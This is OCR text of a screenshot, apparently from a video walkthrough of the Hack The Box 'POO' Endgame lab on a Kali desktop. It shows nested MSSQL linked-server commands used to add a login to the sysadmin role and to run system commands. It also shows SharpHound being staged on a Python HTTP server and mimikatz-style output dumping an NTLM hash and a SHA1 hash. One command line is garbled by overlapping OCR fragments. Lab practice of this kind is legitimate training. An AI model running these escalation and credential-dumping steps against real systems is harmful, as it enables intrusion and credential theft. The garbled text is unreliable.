 File Machine View Input Devices Help
Applications Places Jan 10 07:43
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 105x20
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''' as ''''sysad
min'''';'') at [COMPATIBILITY\POO_PUBLIC]') at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'as'.
SQL (external_user  external_user@master)> exec ('exec (''sp_addsrvrolemember ''''carrot'''',''''sysadmin
'''';'') at [COMPATIBILITY\POO_PUBLIC]') aSQL (external_user  exteSQL (external_user  eSQL (exteSQL (eSQL
 (external_user  exteSQL (external_userSQL (eSQL (exteSQL (exteSQL (external_uSQL (exteSQL (exteSQLSQLSQL
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_P
UBLIC]') at [COMPATIBILITY\POO_CONFIG];
--
sa
SQL (external_user  external_user@master)> exec ('exec (''net user /domain;'') at [COMPATIBILITY\POO_PUBL
IC]') at [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'user'.
SQL (external_user  external_user@master)> exec ('exec (''net user;'') at [COMPATIBILITY\POO_PUBLIC]') at
 [COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'user'.
SQL (external_user  external_user@master)> exec ('exec (''select suser_name();'') at [COMPATIBILITY\POO_P
UBLIC]') at [COMPATIBILITY\POO_CONFIG];
kali@kali: ~/Tools 65x18
(kali㉿kali)-[~/Tools]
$ unzip SharpHound-v2.3.0.zip
Archive:  SharpHound-v2.3.0.zip
  inflating: SharpHound.exe
  inflating: SharpHound.exe.config
  inflating: SharpHound.pdb
  inflating: SharpHound.ps1
  inflating: System.Console.dll
  inflating: System.Diagnostics.Tracing.dll
  inflating: System.Net.Http.dll
(kali㉿kali)-[~/Tools]
$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
kali@kali: ~/Desktop/HTB/Endgames/POO 173x18
 00 6f e2 12 eb 93 77 4f 5a 48 a7 3c 19 ad 30 c1 fa 56 0f a2 64 d4 6d c4 fd bb a5 56 11 57 a5 e0 c1 66 b6 22 fc b3 2c 35 83 c6 bd 6c 8c fc bd 9e 35 e7 dd 6e 32 28 d3 28 0f
1 23 f7 8b 93 5a 9f f4 01 84 15 da fc 75 69 0e 9b
ssp :
credman :
Authentication Id : 0 ; 118402 (00000000:0001ce82)
Session           : Service from 0
User Name         : SQLTELEMETRY$POO_CONFIG
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 1/10/2024 5:11:25 AM
SID               : S-1-5-80-967927545-2844676816-280006584-3260051767-4043001905
msv :
[00000003] Primary
* Username : COMPATIBILITY$
* Domain   : POO
* NTLM     : 4cb557d53bf0f3001d056f250ba99ac7
* SHA1     : b26fe012149c39401419eaeab92c4a50833db3f6
tspkg :